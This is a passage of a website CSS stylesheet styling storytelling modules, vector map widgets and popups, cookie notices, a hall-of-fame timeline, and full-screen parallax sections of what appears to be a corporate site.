	.storytelling-module .content {
		display:block!important
	}
}
.storytelling-module .content-wrapper {
	background:rgba(255,255,255,.6);
	position:absolute;
	bottom:15px;
	left:15px;
	right:15px;
	min-height:30px
}
@media (max-width:1011px) {
	.storytelling-module .content-wrapper {
		position:static;
		border:1px solid #d6d8db
	}
}
.storytelling-module .slick-slide .content-wrapper {
	border-bottom:none
}
.storytelling-module .caret {
	position:absolute;
	top:6px;
	right:10px;
	width:20px;
	height:20px;
	text-align:center;
	border:none;
	z-index:1
}
.storytelling-module .caret:after {
	content:'';
	width:0;
	height:0;
	vertical-align:middle;
	border-right:7px solid transparent;
	border-left:7px solid transparent;
	border-top:0 solid transparent;
	border-bottom:7px dashed #e40045;
	-webkit-transition:border .4s ease;
	transition:border .4s ease;
	display:inline-block
}
@media screen and (max-width:1011px) {
	.storytelling-module .caret:after {
		display:none
	}
}
.storytelling-module .caret.state_closed:after {
	border-top:7px dashed #e40045;
	border-bottom:0 solid transparent
}
.storytelling-module .video-container+.content-wrapper {
	display:none!important
}
.storytelling-module .embed-responsive.embed-responsive-4by3 {
	background:#d6d8db
}
.storytelling-module .embed-responsive.embed-responsive-4by3 .embed-responsive-item picture {
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	position:absolute;
	left:0;
	right:0
}
.storytelling-module .icon-play:before {
	z-index:2
}
svg {
	-ms-touch-action:none;
	touch-action:none
}
.jvectormap-container {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	-ms-touch-action:none;
	touch-action:none;
	max-width:1140px;
	margin:0 auto
}
.jvectormap-marker.jvectormap-element {
	font-family:MAN-light,Arial,sans-serif;
	font-size:15px;
	fill:#303c49;
	width:20px!important;
	height:20px!important
}
.jvectormap-marker.jvectormap-element:hover {
	fill:#1c232a
}
.jvectormap-tip {
	display:none
}
.jvectormap-tip.router-tip {
	position:absolute;
	display:none;
	border:solid 1px #fff;
	border-radius:4px;
	background:#e40045;
	color:#fff;
	padding:3px 5px;
	z-index:2
}
.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout {
	position:absolute;
	left:10px;
	font-size:20px;
	line-height:1;
	text-indent:-2px;
	color:#e40045;
	background-color:#fff;
	border-color:#303c49
}
.jvectormap-goback:active,.jvectormap-goback:active:hover,.jvectormap-goback:hover,.jvectormap-zoomin:active,.jvectormap-zoomin:active:hover,.jvectormap-zoomin:hover,.jvectormap-zoomout:active,.jvectormap-zoomout:active:hover,.jvectormap-zoomout:hover {
	background-color:#e6e6e6;
	border-color:#181e24;
	color:#e40045
}
.jvectormap-goback:active,.jvectormap-goback:focus,.jvectormap-zoomin:active,.jvectormap-zoomin:focus,.jvectormap-zoomout:active,.jvectormap-zoomout:focus {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	color:#e40045
}
.jvectormap-goback:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:focus {
	background-color:#e6e6e6;
	color:#e40045;
	border-color:#000
}
.jvectormap-zoomin,.jvectormap-zoomout {
	width:40px;
	height:40px
}
.jvectormap-zoomin {
	top:10px;
	border-bottom:0;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.jvectormap-zoomout {
	top:50px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.jvectormap-legend-title {
	font-weight:700;
	font-size:14px;
	text-align:center
}
.jvectormap-legend-cnt {
	position:absolute
}
.jvectormap-legend-cnt-h {
	bottom:0;
	right:0
}
.jvectormap-legend-cnt-v {
	top:0;
	right:0
}
.jvectormap-legend {
	color:#303c49
}
.jvectormap-legend-cnt-h .jvectormap-legend {
	float:left;
	margin:0 10px 10px 0;
	padding:3px 3px 1px 3px
}
.jvectormap-legend-cnt-h .jvectormap-legend .jvectormap-legend-tick {
	float:left
}
.jvectormap-legend-cnt-v .jvectormap-legend {
	margin:10px 10px 0 0;
	padding-left:3px;
	background:#fff
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick {
	width:40px
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick-sample {
	height:15px
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample {
	height:12px;
	width:12px;
	display:inline-block;
	vertical-align:middle;
	margin-right:5px
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample:before {
	content:'';
	height:18px;
	width:18px;
	border:1px solid #e5e5e5;
	display:block;
	margin-left:-3px;
	margin-top:-3px
}
.jvectormap-legend-tick-text {
	font-size:12px
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick-text {
	text-align:center
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-text {
	display:inline-block;
	vertical-align:middle;
	line-height:20px;
	padding-left:3px
}
.map-wrapper {
	max-height:2000px;
	-webkit-transition:max-height .8s linear;
	transition:max-height .8s linear;
	overflow:hidden
}
.map-wrapper.state_selected {
	max-height:65px
}
.map-wrapper.state_selected .button-toggle-map {
	visibility:visible
}
.map-wrapper.state_selected .button-show-prev-map {
	visibility:hidden
}
.map-wrapper.state_selected .jvectormap-legend {
	display:none
}
.map-wrapper .button-show-if-is-prev-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent .button-show-if-is-prev-map {
	visibility:hidden
}
.map-wrapper.state_back_to_continent .button-show-prev-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent .jvectormap-legend {
	display:none
}
.map-wrapper.state_back_to_continent.state_selected .button-toggle-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent.state_selected .button-show-prev-map {
	visibility:hidden
}
.map-wrapper.state_back_to_continent.state_selected .jvectormap-legend {
	display:none
}
.map-wrapper.state_region_only .button-show-prev-map {
	display:none
}
.map-wrapper.state_ru .jvectormap-legend {
	display:none
}
.map-wrapper #map .jvectormap-legend {
	display:none
}
.map-wrapper .button-show-prev-map,.map-wrapper .button-toggle-map {
	visibility:hidden
}
.map-wrapper circle[data-index=BH]:hover {
	fill:#e60041;
	stroke:none
}
.map-wrapper text[data-index=BH] {
	display:none
}
.map-wrapper figcaption.map-caption {
	display:block;
	position:absolute;
	left:10px;
	bottom:10px;
	padding:10px;
	background:#fff;
	border:1px solid #303c49;
	z-index:1;
	max-width:33%;
	min-height:70px
}
@media (max-width:480px) {
	.map-wrapper figcaption.map-caption {
		max-width:50%
	}
}
.map-wrapper figcaption.map-caption p {
	display:block;
	margin-bottom:0;
	margin-top:0;
	padding-left:65px;
	font-size:14px
}
.vector-map {
	position:relative;
	height:60vh
}
.vector-map.hidelegend .jvectormap-legend-tick {
	display:none
}
.vector-map>figure {
	position:relative;
	width:100%;
	height:100%;
	margin:0 auto
}
.vector-map .button-show-if-is-prev-map,.vector-map .button-show-prev-map,.vector-map .button-toggle-map {
	position:absolute;
	right:10px;
	top:10px;
	margin-right:0;
	z-index:2
}
.vector-map .popupcontainer {
	position:absolute;
	top:0;
	width:100%;
	height:100%;
	z-index:2;
	display:none
}
.vector-map .popupcontainer .dimming {
	width:100%;
	height:100%;
	margin:0 auto;
	background-color:#000;
	opacity:.4
}
.vector-map .popupcontainer .popup {
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,.3);
	box-shadow:0 4px 4px 0 rgba(0,0,0,.3);
	background-color:#fff;
	border:1px solid #d6d8db;
	width:40%
}
@media (max-width:480px) {
	.vector-map .popupcontainer .popup {
		width:90%;
		max-width:100%
	}
}
.vector-map .popupcontainer .popup .link.icon-bus:before,.vector-map .popupcontainer .popup .link.icon-truck:before {
	color:#acb1b6
}
.vector-map .popupcontainer .popup .hl {
	margin-top:0
}
.vector-map .popupcontainer .popup .pull-left {
	max-width:50%
}
.vector-map .popupcontainer .popup .pull-left a {
	display:block
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup .pull-left,.vector-map .popupcontainer .popup .pull-right {
		max-width:100%;
		width:100%;
		float:none
	}
	.vector-map .popupcontainer .popup .pull-left img,.vector-map .popupcontainer .popup .pull-right img {
		margin:0 auto;
		display:block
	}
}
.vector-map .popupcontainer .popup .pull-left:not(.img-container) {
	padding:10px
}
.vector-map .popupcontainer .popup .close {
	position:absolute;
	right:10px;
	top:5px
}
.vector-map .popupcontainer .popup.txt-popup {
	display:table;
	border-spacing:0 10px;
	max-width:50%
}
.vector-map .popupcontainer .popup.txt-popup .h4 {
	padding:0 10px;
	margin-bottom:0
}
.vector-map .popupcontainer .popup.txt-popup a {
	margin:0 10px
}
.vector-map .popupcontainer .popup.txt-popup p {
	margin:0
}
@media (max-width:480px) {
	.vector-map .popupcontainer .popup.txt-popup {
		width:90%;
		max-width:100%
	}
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper {
	display:table-row
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper {
		display:block
	}
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content {
	width:50%;
	padding:0 10px;
	display:table-cell
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content a {
	display:block;
	margin-left:0
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content .link {
	display:block
}
@media (min-width:768px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content:nth-child(1) {
		border-right:1px solid #303c49
	}
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content {
		width:100%;
		display:block
	}
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content+.content {
		margin-top:10px
	}
}
.vector-map .popupcontainer .popup.popup.map-info {
	width:50%;
	overflow-y:auto;
	max-height:90%
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.popup.map-info {
		min-width:70%
	}
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content {
	padding:15px
}
@media (max-width:479px) {
	.vector-map .popupcontainer .popup.popup.map-info .editorial-content {
		padding-top:30px
	}
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure:only-of-type {
	margin-bottom:0
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.quarter {
	width:33%
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.quarter figcaption {
	word-wrap:break-word
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.third figcaption {
	word-wrap:break-word
}
#routerMap .popup:not(.map-info) {
	min-width:20%;
	width:auto;
	max-width:100px
}
@media (max-width:1011px) {
	#routerMap .popup:not(.map-info) {
		min-width:40%
	}
}
@media (max-width:479px) {
	#routerMap .popup:not(.map-info) {
		min-width:80%
	}
}
#routerMap .popup:not(.map-info) .close {
	right:10px;
	top:10px
}
#routerMap .popup:not(.map-info) .content-wrapper,#routerMap .popup:not(.map-info) .h4 {
	padding:0 10px
}
#routerMap .popup:not(.map-info) .h4 {
	padding-top:15px;
	margin-bottom:15px
}
#routerMap .popup:not(.map-info) .content-wrapper {
	border-top:1px solid #d6d8db;
	padding-bottom:10px
}
#routerMap .popup:not(.map-info) .content.list-unstyled {
	margin-top:10px;
	border:1px solid #d6d8db;
	border-radius:4px
}
#routerMap .popup:not(.map-info) .content.list-unstyled .link.icon-intern {
	display:block;
	padding:10px 22px 10px 10px;
	word-wrap:break-word
}
#routerMap .popup:not(.map-info) .content.list-unstyled .link.icon-intern:before {
	left:auto;
	right:5px;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%;
	bottom:auto
}
#routerMap .popup:not(.map-info) .content.list-unstyled li+li {
	border-top:1px solid #d6d8db
}
[data-cookie-style=default] .cookie-notification {
	z-index:1002;
	width:100%;
	top:0;
	left:0;
	overflow:hidden;
	position:fixed
}
[data-cookie-style=default] .cookie-notification .notification-background {
	height:120vh;
	background:rgba(255,255,255,.75)
}
[data-cookie-style=default] .cookie-notification>.container {
	position:absolute;
	background-color:#fff;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	padding-top:20px;
	padding-bottom:20px;
	-webkit-box-shadow:0 0 40px rgba(0,0,0,.25);
	box-shadow:0 0 40px rgba(0,0,0,.25);
	width:90%
}
@media (min-width:768px) {
	[data-cookie-style=default] .cookie-notification>.container {
		max-width:60%
	}
}
@media (min-width:768px) {
	[data-cookie-style=default] .cookie-notification>.container>.row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap:wrap;
		flex-wrap:wrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
[data-cookie-style=default] .cookie-notification>.container>.row .button {
	margin-top:15px
}
[data-cookie-style=default] .cookie-notification p {
	margin-bottom:0;
	color:#000;
	font-family:MAN-light,Arial,sans-serif
}
[data-cookie-style=default] .cookie-notification p a {
	color:#e40045
}
[data-cookie-style=none] .cookie-notification {
	display:none
}
[data-cookie-style=old] .cookie-notification {
	z-index:1000;
	background-color:#f0f1f2;
	background-image:-webkit-gradient(linear,left top,left bottom,color-stop(80%,#f0f1f2),color-stop(80%,#f0f1f2),to(#e2e3e4));
	background-image:linear-gradient(#f0f1f2 80%,#f0f1f2 80%,#e2e3e4);
	width:100%;
	top:0;
	left:0;
	overflow:hidden;
	position:relative
}
[data-cookie-style=old] .cookie-notification>.container {
	padding-top:20px;
	padding-bottom:20px
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification>.container>.row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap:nowrap;
		flex-wrap:nowrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
[data-cookie-style=old] .cookie-notification p {
	margin-bottom:0;
	color:#000;
	font-family:MAN-light,Arial,sans-serif
}
[data-cookie-style=old] .cookie-notification p a {
	color:#e40045
}
[data-cookie-style=old] .cookie-notification .button {
	width:100%
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification .button {
		width:33%
	}
}
[data-cookie-style=old] .cookie-notification button {
	margin-top:30px;
	width:100%;
	margin-bottom:0;
	background:0 0;
	color:#303c49;
	border-color:#303c49
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification button {
		margin-top:0
	}
}
#page-head {
	-webkit-transition:all .5s ease-in;
	transition:all .5s ease-in
}
#page-head.routing {
	-webkit-transition:none 0s linear;
	transition:none 0s linear
}
.third-party-notification {
	height:100%;
	width:100%
}
.third-party-notification .third-party-notification-content {
	position:relative;
	z-index:1
}
.third-party-notification .third-party-notification-background {
	height:100%;
	left:0;
	position:absolute;
	top:0;
	width:100%;
	z-index:0
}
.hall-of-fame .tooltip {
	position:absolute;
	z-index:1020;
	display:block;
	font-family:MAN-light,Arial,sans-serif;
	font-style:normal;
	font-weight:400;
	letter-spacing:normal;
	line-break:auto;
	line-height:1.428571429;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	white-space:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	font-size:12px;
	opacity:0
}
.hall-of-fame .tooltip.in {
	opacity:1
}
.hall-of-fame .tooltip.top {
	margin-top:-3px;
	padding:10px 0
}
.hall-of-fame .tooltip.right {
	margin-left:3px;
	padding:0 10px
}
.hall-of-fame .tooltip.bottom {
	margin-top:3px;
	padding:10px 0
}
.hall-of-fame .tooltip.left {
	margin-left:-3px;
	padding:0 10px
}
.hall-of-fame .tooltip-inner {
	max-width:200px;
	padding:3px 8px;
	color:#303c49;
	text-align:center;
	background-color:#fff;
	border:1px solid #d6d8db
}
.hall-of-fame .tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.hall-of-fame .tooltip.top .tooltip-arrow {
	background:#fff;
	bottom:5px;
	left:50%;
	margin-left:-5px;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	border:1px solid #d6d8db;
	border-width:0 1px 1px 0;
	width:10px;
	height:10px
}
.hall-of-fame .tooltip.top-left .tooltip-arrow {
	bottom:0;
	right:10px;
	margin-bottom:-10px;
	border-width:10px 10px 0;
	border-top-color:#fff
}
.hall-of-fame .tooltip.top-right .tooltip-arrow {
	bottom:0;
	left:10px;
	margin-bottom:-10px;
	border-width:10px 10px 0;
	border-top-color:#fff
}
.hall-of-fame .tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-10px;
	border-width:10px 10px 10px 0;
	border-right-color:#fff
}
.hall-of-fame .tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-10px;
	border-width:10px 0 10px 10px;
	border-left-color:#fff
}
.hall-of-fame .tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .tooltip.bottom-left .tooltip-arrow {
	top:0;
	right:10px;
	margin-top:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .tooltip.bottom-right .tooltip-arrow {
	top:0;
	left:10px;
	margin-top:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .timeline-line {
	position:absolute;
	top:25px;
	left:30px;
	height:100%;
	z-index:20
}
.hall-of-fame .timeline-line .timeline-circle {
	position:absolute;
	height:50px;
	width:50px;
	margin-left:-25px
}
.hall-of-fame .timeline-line .timeline-circle:after {
	content:" ";
	clear:both;
	display:block
}
.hall-of-fame .timeline-line .timeline-circle div[class*=circle-] {
	float:left;
	height:25px;
	width:50%
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr {
	border:2px solid #303c49;
	border-width:2px 2px 0 0;
	border-radius:0 100% 0 0;
	position:relative
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr .year {
	font-family:MAN-bold,Arial,sans-serif;
	color:#303c49;
	bottom:-5px;
	position:absolute;
	right:-53px
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:after,.hall-of-fame .timeline-line .timeline-circle .circle-tr:before {
	content:" ";
	display:block;
	background:#303c49;
	position:absolute
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:after {
	height:2px;
	width:60px;
	bottom:0;
	right:-60px
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:before {
	height:50px;
	width:2px;
	left:0;
	top:-50px
}
.hall-of-fame .timeline-line .timeline-circle .circle-bl {
	border:2px solid #303c49;
	border-width:0 0 2px 2px;
	border-radius:0 0 0 100%
}
.hall-of-fame .timeline-line .timeline-circle .timeline-dot {
	border-radius:50%;
	height:12px;
	width:12px;
	background:#303c49;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
.hall-of-fame .timeline-line .timeline-string {
	position:absolute;
	border-left:2px solid #303c49;
	top:48px;
	bottom:0
}
@media (min-width:1012px) {
	.hall-of-fame .timeline-line {
		left:30px
	}
}
.hall-of-fame .timeline {
	padding-top:0
}
.hall-of-fame .timeline .container {
	position:relative
}
.hall-of-fame .timeline .row .txt-col {
	padding-top:70px
}
.hall-of-fame .timeline .row .img-col {
	text-align:center
}
.hall-of-fame .timeline .row .img-col img {
	max-width:100%
}
.hall-of-fame .timeline h2 {
	margin:0
}
.hall-of-fame .timeline .txt-col {
	padding-left:55px
}
.hall-of-fame .award-table {
	margin-top:80px
}
.hall-of-fame .award-area {
	margin-top:20px
}
.hall-of-fame .award-area a {
	display:inline-block;
	vertical-align:baseline
}
.hall-of-fame .award-area a>img {
	vertical-align:baseline
}
.hall-of-fame .award-area .award-img {
	max-height:100px;
	width:auto;
	margin-right:10px
}
.hall-of-fame .award-area .big-year {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:80px;
	line-height:.8em;
	vertical-align:baseline;
	text-shadow:0 0 1px #acb1b6;
	color:#e2e3e4
}
@media (min-width:1012px) {
	.hall-of-fame .timeline .txt-col {
		padding-left:50px
	}
}
@media (min-width:1200px) {
	.hall-of-fame .timeline .txt-col {
		padding-left:35px
	}
	.hall-of-fame .award-area a img {
		margin-right:20px
	}
	.hall-of-fame .award-area .big-year {
		font-size:120px
	}
}
.hall-of-fame .js_load {
	visibility:hidden;
	opacity:0;
	-webkit-transition:ease-in .6s all;
	transition:ease-in .6s all
}
.hall-of-fame .js_load.loaded {
	visibility:visible;
	opacity:1
}
.onepager body,.onepager html {
	height:100%;
	width:100%
}
.onepager body {
	overflow-x:hidden;
	overflow-y:visible
}
.onepager .touchevents.deviceorientation body,.onepager html.touchevents.deviceorientation {
	width:auto;
	overflow-x:visible
}
.onepager body.overflowhidden {
	overflow:hidden;
	width:auto;
	height:auto
}
.onepager .fullscreen {
	position:relative;
	width:100%;
	height:auto;
	z-index:0;
	display:block
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html) {
		overflow:hidden
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html) {
		height:calc(100vh - 23px)
	}
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html) .parallax-img,.onepager .fullscreen:not(html) .parallax-wrapper {
		height:100vh
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html) .parallax-img,.onepager .fullscreen:not(html) .parallax-wrapper {
		height:calc(100vh - 23px)
	}
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 50px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 50px - 23px)
	}
}
.onepager .fullscreen.has-video-bg {
	position:relative;
	overflow:hidden
}
.onepager .fullscreen .video-bg {
	background-size:cover;
	position:absolute!important;
	top:0;
	left:0;
	right:0;
	z-index:1;
	-webkit-transform:rotateZ(360deg);
	transform:rotateZ(360deg)
}
.onepager .fullscreen .video-bg video,.onepager .fullscreen .video-bg>div {
	z-index:1!important
}
@media (min-width:480px) and (max-width:1011px) {
	.onepager .fullscreen .download-label table {
		display:none
	}
	.onepager .fullscreen .download-label .bg-primary {
		height:auto
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-2 {
		min-height:432px
	}
	.onepager .fullscreen.item-2 .parallax-wrapper {
		min-height:432px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-4 {
		min-height:525px
	}
	.onepager .fullscreen.item-4 .parallax-wrapper {
		min-height:525px
	}
}
@media (min-width:1012px) {
	.onepager .fullscreen.item-4 {
		min-height:432px
	}
	.onepager .fullscreen.item-4 .parallax-wrapper {
		min-height:432px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-6 {
		min-height:705px
	}
	.onepager .fullscreen.item-6 .parallax-wrapper {
		min-height:705px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-8 {
		min-height:865px
	}
	.onepager .fullscreen.item-8 .parallax-wrapper {
		min-height:865px
	}
}
@media (min-width:1012px) {
	.onepager .fullscreen.item-8 {
		min-height:705px
	}
	.onepager .fullscreen.item-8 .parallax-wrapper {
		min-height:705px
	}
}
.onepager .touchevents.deviceorientation .fullscreen {
	overflow:hidden
}
@media (min-width:768px) {
	.onepager #content-navigation.fixed~.fullscreen {
		height:calc(100vh - 50px)
	}
}
.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
	position:relative;
	width:100%;
	height:auto;
	z-index:0;
	display:block
}
.onepager #breadcrumb+.fullscreen .brand-label .behind .h1,.onepager #main-navigation+.fullscreen .brand-label .behind .h1,.onepager #page-head+.fullscreen .brand-label .behind .h1,.onepager .breadcrumb+.fullscreen .brand-label .behind .h1 {
	font-size:40px;
	margin:0 auto
}
.onepager #breadcrumb+.fullscreen .brand-label .behind .h1.small,.onepager #main-navigation+.fullscreen .brand-label .behind .h1.small,.onepager #page-head+.fullscreen .brand-label .behind .h1.small,.onepager .breadcrumb+.fullscreen .brand-label .behind .h1.small {
	font-size:32px
}
.onepager #breadcrumb+.fullscreen .brand-label+.lead,.onepager #main-navigation+.fullscreen .brand-label+.lead,.onepager #page-head+.fullscreen .brand-label+.lead,.onepager .breadcrumb+.fullscreen .brand-label+.lead {
	margin-top:5px
}
.onepager #breadcrumb+.fullscreen .parallax-wrapper.download-wrapper,.onepager #main-navigation+.fullscreen .parallax-wrapper.download-wrapper,.onepager #page-head+.fullscreen .parallax-wrapper.download-wrapper,.onepager .breadcrumb+.fullscreen .parallax-wrapper.download-wrapper {
	position:absolute
}
@media screen and (min-width:1011px) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 75px)
	}
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		position:relative;
		height:calc(100vh - 75px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 60px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 75px - 23px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		position:relative;
		height:calc(100vh - 60px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		height:calc(100vh - 60px - 23px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen .brand-label .behind,.onepager #main-navigation+.fullscreen .brand-label .behind,.onepager #page-head+.fullscreen .brand-label .behind,.onepager .breadcrumb+.fullscreen .brand-label .behind {
		top:0
	}
	.onepager #breadcrumb+.fullscreen .slick-dots,.onepager #main-navigation+.fullscreen .slick-dots,.onepager #page-head+.fullscreen .slick-dots,.onepager .breadcrumb+.fullscreen .slick-dots {
		bottom:10px
	}
	.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 75px - 50px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar 